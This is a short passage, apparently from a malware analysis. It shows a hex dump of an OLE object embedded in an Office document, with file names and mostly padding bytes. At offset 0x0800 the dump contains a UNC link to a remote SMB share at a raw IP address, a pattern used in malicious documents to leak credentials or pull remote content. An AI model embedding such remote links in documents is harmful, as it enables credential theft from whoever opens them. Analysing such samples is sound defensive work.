 Startup oleObject1.bin oleObject2.bin
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0780h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0790h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07A0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07B0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07C0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07D0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07E0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
07F0h: FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
0800h: 33 00 00 00 45 6D 62 65 64 64 65 64 53 74 67 31 3...EmbeddedStg1
0810h: 2E 74 78 74 00 5C 5C 39 34 2E 31 38 35 2E 38 35 .txt.\\94.185.85
0820h: 2E 31 32 32 5C 70 75 62 6C 69 63 5C 73 6C 69 64 .122\public\slid
0830h: 65 31 2E 67 69 66 00 00 00 00 00 00 00 00 00 00 e1.gif..........
0840h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0850h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0860h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0870h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0880h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0890h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
08C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00